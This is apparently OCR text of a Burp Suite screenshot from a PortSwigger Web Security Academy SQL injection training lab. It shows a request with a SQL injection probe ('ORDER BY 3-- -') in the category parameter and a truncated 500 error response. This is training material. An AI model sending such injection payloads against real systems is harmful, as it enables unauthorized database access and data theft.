 Send
Cancel
Target: https://0a4b006003a6396580e8b
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+ORDER+BY+3--+- HTTP/2
2 Host: 0a4b006003a6396580e8b20000b900f2.web-security-academy.net
3 Cookie: session=6i7S9GIYaHQOcOVN3O1qgPEMKnA6W3AH
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4b006003a6396580e8b20000b900f2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2381
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving data from other
tables
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
tacks/lab-retrieve-data-from-other-tables'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
Search
0 highlights